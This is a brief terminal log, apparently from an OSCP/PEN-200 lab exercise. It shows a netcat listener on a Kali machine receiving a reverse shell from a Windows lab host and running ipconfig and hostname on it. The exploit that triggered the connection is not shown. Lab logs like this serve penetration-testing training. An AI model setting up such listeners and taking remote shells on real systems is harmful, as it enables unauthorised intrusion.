 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Windows/Monster]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.166.180] 50745
SHELL> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.166.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.166.254
SHELL> hostname
Mike-PC
SHELL>